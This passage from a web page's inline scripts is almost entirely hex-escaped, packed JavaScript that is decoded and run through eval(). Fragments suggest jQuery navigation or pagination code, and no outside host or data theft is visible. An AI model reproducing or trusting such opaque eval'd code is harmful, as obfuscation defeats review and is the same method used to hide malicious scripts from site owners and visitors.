5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x